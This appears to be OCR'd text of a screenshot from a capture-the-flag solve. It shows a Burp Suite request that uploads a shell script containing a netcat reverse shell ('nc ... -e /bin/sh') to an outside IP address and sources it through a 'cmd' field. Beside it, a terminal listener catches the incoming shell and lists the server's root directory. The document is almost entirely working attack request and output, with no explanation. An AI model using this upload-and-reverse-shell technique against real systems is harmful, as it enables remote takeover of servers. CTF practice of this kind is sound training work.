 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 1168e3b5-e2c9-4949-bcf0-6d1928a484f5.challenge.ctf.show
3 Content-Length: 345
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.17
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuOwamZZN7fBuOOf1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryuOwamZZN7fBuOOf1
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 #!/bin/sh
20 nc 124.223.223.238 4567 -e /bin/sh
21 ------WebKitFormBoundaryuOwamZZN7fBuOOf1
22 Content-Disposition: form-data; name="cmd"
23 Content-Type: text/plain
24
25 . /t*/*
26 ------WebKitFormBoundaryuOwamZZN7fBuOOf1--
Hosts
SFTP
Port Forwarding
{} Snippets
>_ ctf
History
ctf
ctf
ctf
catf1ag_2
nbctf-competi...
nbctf
nbctf
nbctf-competi...
nbctf-competi...
nbctf
root@lewiserii-ctfd:~# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 124.223.158.81 41487
ls /
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var